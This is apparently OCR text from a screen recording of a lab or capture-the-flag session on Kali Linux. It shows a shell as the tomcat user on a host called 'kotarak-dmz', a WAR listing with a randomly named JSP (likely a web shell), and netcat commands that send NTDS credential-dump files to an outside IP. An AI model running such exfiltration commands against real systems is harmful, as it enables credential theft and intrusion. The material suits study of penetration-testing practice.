 Burp Suite Professional ... Mozilla Firefox root@kali:/tmp 04:51 AM 6%
root@kali:/tmp
root@kali: ~/hack/vpn × root@kali: /tmp × root@kali: /tmp × root@kali: ~/hack/tools × root@kali: /tmp ×
root@kali: /tmp 178x7
264 2021-05-03 04:41 WEB-INF/web.xml
1823 2021-05-03 04:41 hletfilqxf.jsp
--------- -------
2158 5 files
┌──(root💀kali)-[/tmp]
└─#
root@kali: /tmp 178x34
drwxr-xr-x 13 root root 4096 Jul 21 2017 usr
drwxr-xr-x 15 root root 4096 Jul 21 2017 var
lrwxrwxrwx 1 root root 29 Aug 29 2017 vmlinuz -> boot/vmlinuz-4.4.0-87-generic
lrwxrwxrwx 1 root root 29 Jul 9 2017 vmlinuz.old -> boot/vmlinuz-4.4.0-83-generic
tomcat@kotarak-dmz:/$ cd home/tomcat
cd home/tomcat
tomcat@kotarak-dmz:/home/tomcat$ ls -la
ls -la
total 12
drwxr-xr-x 3 tomcat tomcat 4096 Jul 21 2017 .
drwxr-xr-x 4 root root 4096 Jul 21 2017 ..
drwxr-xr-x 3 tomcat tomcat 4096 Jul 21 2017 to_archive
tomcat@kotarak-dmz:/home/tomcat$ cd to_archive
cd to_archive
tomcat@kotarak-dmz:/home/tomcat/to_archive$ ls -la
ls -la
total 12
drwxr-xr-x 3 tomcat tomcat 4096 Jul 21 2017 .
drwxr-xr-x 3 tomcat tomcat 4096 Jul 21 2017 ..
drwxr-xr-x 2 tomcat tomcat 4096 Jul 21 2017 pentest_data
tomcat@kotarak-dmz:/home/tomcat/to_archive$ cd pentest_data
cd pentest_data
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls -la
ls -la
total 28312
drwxr-xr-x 2 tomcat tomcat 4096 Jul 21 2017 .
drwxr-xr-x 3 tomcat tomcat 4096 Jul 21 2017 ..
-rw-r--r-- 1 tomcat tomcat 16793600 Jul 21 2017 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
-rw-r--r-- 1 tomcat tomcat 12189696 Jul 21 2017 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.10.14.5 5555 < 20170721114636_default_192.168.110.133_psexec.ntdsgrab
<0170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.10.14.5 5555 < 20170721114637_default_192.168.110.133_psexec.ntdsgra
<20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ su